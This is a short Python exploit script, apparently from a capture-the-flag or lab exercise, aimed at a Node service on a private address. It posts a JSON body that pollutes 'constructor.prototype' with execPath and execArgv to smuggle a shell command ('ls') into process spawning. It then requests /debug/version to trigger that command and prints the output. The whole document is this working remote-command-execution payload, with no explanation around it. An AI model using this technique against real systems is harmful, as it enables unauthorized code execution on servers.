 1 import requests
2
3 url = 'http://192.168.1.41:1337'
4
5 command = 'ls'
6 argument = '.'
7
8 s = requests.Session()
9 r = s.post(url + '/api/calculate', json = {'constructor' : { 'prototype' : { 'execPath' : command , 'execArgv' : [ argument ] } } })
10 print(r.text)
11
12 r = s.get(url + '/debug/version')
13 print(r.text)
14